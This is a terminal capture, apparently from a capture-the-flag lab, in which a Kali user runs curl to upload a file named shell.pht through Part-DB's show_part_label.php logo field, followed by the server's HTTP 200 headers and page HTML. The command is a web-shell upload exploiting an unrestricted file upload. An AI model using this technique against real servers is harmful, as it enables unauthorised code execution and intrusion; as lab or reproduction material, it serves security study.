 ┌──(kali㉿kali)-[~/Desktop]
└─$ curl -i -s -X POST -F "logo_file=@shell.pht" "http://eci-2zebylsf7xlv1806
l62x.cloudeci1.ichunqiu.com/show_part_label.php"
HTTP/1.1 200 OK
Date: Thu, 10 Aug 2023 14:21:51 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: Part-DB=64ankveaarbfnm8l9kcaios6r3; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
<!DOCTYPE html> <html lang="en"> <head> <meta charset=utf-8> <meta http-equiv
="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=de
vice-width, initial-scale=1"> <link rel="apple-touch-icon" sizes="180×180" hr
ef="/icons/apple-touch-icon.png"> <link rel="icon" type="image/png" href="/ic
ons/favicon-32×32.png" sizes="32×32"> <link rel="icon" type="image/png" href=
"/icons/favicon-16×16.png" sizes="16×16"> <link rel="manifest" href="/icons/m
anifest.json"> <link rel="mask-icon" href="/icons/safari-pinned-tab.svg" colo
r="#5bbad5"> <link rel="shortcut icon" href="/icons/favicon.ico"> <meta name=
"msapplication-config" content="/icons/browserconfig.xml"> <meta name="theme-
color" content="#ffffff"> <title>Labels</title> <link href="/css/bootstrap.mi
n.css" rel="stylesheet"> <link rel="stylesheet" href="/css/fontawesome-all.mi
n.css"> <!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></s
cript>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></scrip
t>